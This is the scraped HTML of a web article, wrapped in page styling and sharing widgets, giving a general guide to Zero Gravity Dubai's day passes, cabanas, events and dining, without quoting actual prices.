                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zero+Gravity+Dubai+Price%3A+Unleashing+Adventure+and+Fun+at+Unbeatable+Rates&url=https%3A%2F%2Fuaetechcenter.com%2Fzero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates%2F&via=UAE+Tech+Center" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/&amp;media=https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg&description=Zero+Gravity+Dubai+Price%3A+Unleashing+Adventure+and+Fun+at+Unbeatable+Rates" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Zero+Gravity+Dubai+Price%3A+Unleashing+Adventure+and+Fun+at+Unbeatable+Rates %0A%0A https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_84,
                .tdi_84 .tdc-columns{
                    min-height: 0;
                }.tdi_84,
				.tdi_84 .tdc-columns{
				    display: block;
				}.tdi_84 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_84 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_rand_style td-element-style" ><style>
.tdi_83_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_86{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_87 .td-audio-player{
                    font-size: 12px;
                }.tdi_87 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    font-family:Noto Serif JP !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_87:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="1920" 
                                        height="1280" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg" srcset="https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg 1920w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-300x200.jpg 300w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-1024x683.jpg 1024w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-768x512.jpg 768w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-1536x1024.jpg 1536w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-150x100.jpg 150w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-696x464.jpg 696w, https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" 
                                        alt="zero gravity dubai price" 
                                        title="zero gravity dubai price"
                                    />
                                    </a></div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}#tdi_88{
				    max-width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdi_88{
				    max-width: 50% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_88{
				    max-width: 60% !important;
				}
}

/* phone */
@media (max-width: 767px){
#tdi_88{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_89{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_89 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_88_rand_style td-element-style" ><style>
.tdi_88_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_91{
padding-right:0px !important;
padding-left:0px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_92 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92 .tdb-author-by{
                    margin-right: 5px;
                
					color: #000000;
				
					font-family:Noto Serif JP !important;font-size:14px !important;font-weight:900 !important;
				}.tdi_92 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_92 .tdb-author-name{
					color: #000000;
				
					font-family:Noto Serif JP !important;font-size:14px !important;font-weight:900 !important;
				}.tdi_92 .tdb-author-name:hover{
					color: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://uaetechcenter.com/author/admin/" title="admin"><img alt='' src='https://secure.gravatar.com/avatar/0f317a4f9843c0353ac9d3d7cdc22bd442f71c347da62c75b8b1e9ead952611a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f317a4f9843c0353ac9d3d7cdc22bd442f71c347da62c75b8b1e9ead952611a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://uaetechcenter.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_93 svg{
                    width: 14px;
                }.tdi_93 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_93{
					color: #000000;
				
					font-family:Noto Sans JP !important;font-size:12px !important;letter-spacing:0.5px !important;
				}.tdi_93 svg,
				.tdi_93 svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_93 i{
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-30T10:01:27+00:00">June 30, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_94 img.aligncenter,
				.tdi_94 .aligncenter img{
			        margin-left: -300px;
			        width: calc(100% + (2 * 300px));
			        max-width: none !important;
		        }.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:Noto Serif JP !important;font-size:20px !important;line-height:1.7 !important;
		        }.tdi_94 h1{
			        font-family:Noto Serif JP !important;font-size:35px !important;font-weight:700 !important;
		        }.tdi_94 h2{
			        font-family:Noto Serif JP !important;font-size:30px !important;font-weight:700 !important;
		        }.tdi_94 h3:not(.tds-locker-title){
			        font-family:Noto Serif JP !important;
		        }.tdi_94 h4{
			        font-family:Noto Serif JP !important;
		        }.tdi_94 h5{
			        font-family:Noto Serif JP !important;
		        }.tdi_94 h6{
			        font-family:Noto Serif JP !important;
		        }.tdi_94 li{
			        font-family:Noto Serif JP !important;
		        }.tdi_94 .tdb-block-inner blockquote p{
			        font-family:Noto Sans JP !important;font-size:12px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;text-transform:none !important;letter-spacing:1px !important;
		        
			        color: #b7b7b7;
		        }.tdi_94 .wp-caption-text,
				.tdi_94 figcaption{
			        font-family:Noto Sans JP !important;
		        
			        color: #999999;
		        }.tdi_94,
				.tdi_94 p{
			        color: #000000;
		        }.tdi_94 h1,
				.tdi_94 h2,
				.tdi_94 h3:not(.tds-locker-title),
				.tdi_94 h4,
				.tdi_94 h5,
				.tdi_94 h6{
			        color: #000000;
		        }.tdi_94 a{
			        color: #b7b7b7;
		        }.tdi_94 a:hover{
			        color: #000000;
		        }.tdi_94 .page-nav a,
				.tdi_94 .page-nav span,
				.tdi_94 .page-nav > div{
					font-family:Noto Sans JP !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 img.aligncenter,
				.tdi_94 .aligncenter img{
			        margin-left: -120px;
			        width: calc(100% + (2 * 120px));
			        max-width: none !important;
		        }.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:Noto Serif JP !important;font-size:16px !important;line-height:1.7 !important;
		        }.tdi_94 h1{
			        font-family:Noto Serif JP !important;font-size:30px !important;font-weight:700 !important;
		        }.tdi_94 h2{
			        font-family:Noto Serif JP !important;font-size:25px !important;font-weight:700 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_94 img.aligncenter,
				.tdi_94 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_94,
                .tdi_94 > p,
                .tdi_94 .tdb-block-inner > p{
			        font-family:Noto Serif JP !important;font-size:18px !important;line-height:1.7 !important;
		        }.tdi_94 h1{
			        font-family:Noto Serif JP !important;font-size:25px !important;font-weight:700 !important;
		        }.tdi_94 h2{
			        font-family:Noto Serif JP !important;font-size:20px !important;font-weight:700 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Zero Gravity Dubai is a renowned beach club and entertainment venue that offers a unique blend of relaxation, excitement, and breathtaking views. Situated along Dubai&#8217;s vibrant coastline, Zero Gravity is a must-visit destination for thrill-seekers and those looking to unwind in a vibrant atmosphere. In this comprehensive guide, we will delve into the world of Zero Gravity Dubai, uncovering the prices, packages, and thrilling experiences that await you.</p>



<h2 class="wp-block-heading"><strong>Zero Gravity Dubai: A Beach Club Like No Other</strong></h2>



<p>With its prime location, Zero Gravity Dubai provides visitors with an incredible beachside experience. Whether you&#8217;re seeking adrenaline-pumping activities or a serene sunbathing spot, Zero Gravity offers the perfect setting for a memorable day out. Here&#8217;s all you need to know about the prices and packages at Zero Gravity Dubai:</p>



<h3 class="wp-block-heading"><strong>Day Passes and Entry Fees</strong></h3>



<p>Zero Gravity Dubai offers a range of options to suit various preferences and budgets. The entry fees and day pass prices typically include access to the beach club facilities, pool areas, and selected amenities. Prices may vary depending on the day of the week, time of year, and any special events or promotions.</p>



<h3 class="wp-block-heading"><strong>Beachside Cabanas and Loungers</strong></h3>



<p>For a more exclusive experience, Zero Gravity Dubai offers beachside cabanas and loungers. These comfortable seating options provide you with a private space to relax, soak up the sun, and enjoy the stunning views of the Arabian Gulf. Prices for cabanas and loungers are separate from the general entry fees and can be reserved in advance.</p>



<h3 class="wp-block-heading"><strong>Exciting Events and Parties</strong></h3>



<p>Zero Gravity Dubai is known for its energetic atmosphere and exciting events. From beach parties to live performances by renowned DJs, there&#8217;s always something happening at Zero Gravity. Prices for special events and parties may vary and often include additional perks such as complimentary drinks or exclusive access to certain areas.</p>



<h3 class="wp-block-heading"><strong>Dining and Refreshments</strong></h3>



<p>Zero Gravity Dubai boasts a variety of dining options that cater to different tastes and preferences. Whether you&#8217;re in the mood for a casual beachside meal or a gourmet dining experience, the venue offers a selection of restaurants and bars. Prices for food and beverages at Zero Gravity Dubai vary depending on the menu items and the chosen dining outlet.</p>



<h2 class="wp-block-heading"><strong>Tips for Making the Most of Your Zero Gravity Dubai Experience</strong></h2>



<ol class="wp-block-list">
<li>Check the Official Website: Stay updated with the latest prices, packages, and events by regularly visiting the official Zero Gravity Dubai website. Here, you can find detailed information on entry fees, special offers, and any ongoing promotions.</li>



<li>Plan Ahead: If you&#8217;re interested in reserving a beachside cabana or lounger, it&#8217;s recommended to make a reservation in advance. This ensures that you secure your preferred spot and enjoy a seamless experience at Zero Gravity Dubai.</li>



<li>Timing is Key: Consider visiting Zero Gravity during weekdays or non-peak hours to enjoy a more relaxed ambiance and potentially avail of discounted rates. Weekends and evenings tend to be busier, especially during special events and parties.</li>



<li>Stay Hydrated: Dubai&#8217;s climate can be quite warm, particularly during the summer months. Make sure to stay hydrated by drinking plenty of water and taking advantage of the available refreshments and beverage options at Zero Gravity Dubai.</li>
</ol>



<h4 class="wp-block-heading"><strong>Conclusion</strong></h4>



<p>Zero Gravity Dubai offers a world of excitement, relaxation, and unforgettable moments along the stunning Dubai coastline. With its range of prices, packages, and thrilling experiences, this beach club is a top destination for those seeking adventure and leisure. Whether you&#8217;re looking to soak up the sun, indulge in delicious cuisine, or dance the night away, Zero Gravity Dubai has it all. Plan your visit, check the prices and packages, and get ready for an unforgettable experience at Zero Gravity Dubai.</p>
</div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}#tdi_95{
				    max-width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdi_95{
				    max-width: 50% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_95{
				    max-width: 60% !important;
				}
}

/* phone */
@media (max-width: 767px){
#tdi_95{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_96{
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:20px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title{
					color: #000000;
				}body .tdi_99:hover .tdi_100 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_99:hover .tdi_100 .tdm-title{
					cursor: default;
				}.tdi_100 .tdm-title{
					font-family:Noto Serif JP !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">Check out our other content</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_101 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101 .entry-thumb{
					background-position: center 50%;
				}.tdi_101 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_101 .td-image-container,
				.ie11 .tdi_101 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101 .td-module-container{
					flex-direction: row;
				
				    border-color: #b7b7b7 !important;
				}.ie10 .tdi_101 .td-module-meta-info,
				.ie11 .tdi_101 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_101 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_101 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_101 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_101 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_101 .td-post-vid-time{
					display: block;
				}.tdi_101 .td-post-category{
					padding: 3px 4px 4px;
				
					border-radius: 3px;
				
					background-color: #000000;
				
					color: #ffffff;
				
					font-family:Noto Serif JP !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_101 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_101 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans JP !important;font-size:10px !important;line-height:1.6 !important;font-weight:400 !important;letter-spacing:0.2px !important;
				}.tdi_101 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101 .td-read-more{
					display: none;
				}.tdi_101 .td-author-date{
					display: inline;
				}.tdi_101 .td-post-author-name{
					display: none;
				}.tdi_101 .entry-review-stars{
					display: none;
				}.tdi_101 .td-icon-star,
                .tdi_101 .td-icon-star-empty,
                .tdi_101 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101 .td-module-comments{
					display: none;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101 .td-post-category:hover{
					background-color: #666666 !important;
				
					color: #ffffff;
				}.tdi_101 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_101 .td_module_wrap:hover .td-module-title a{
					color: #666666 !important;
				}.tdi_101 .td-post-date,
				.tdi_101 .td-post-author-name span{
					color: #999999;
				}.tdi_101 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Noto Serif JP !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_101 .td-editor-date,
				.tdi_101 .td-editor-date .td-post-author-name a,
				.tdi_101 .td-editor-date .entry-date,
				.tdi_101 .td-module-comments a{
					font-family:Noto Sans JP !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}.tdi_101 .td-read-more a{
					font-family:Noto Serif JP !important;
				}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_101 .td-module-container:before{
					bottom: -10px;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_101 .td-module-container:before{
					bottom: -5px;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_101 .entry-title{
					font-family:Noto Serif JP !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
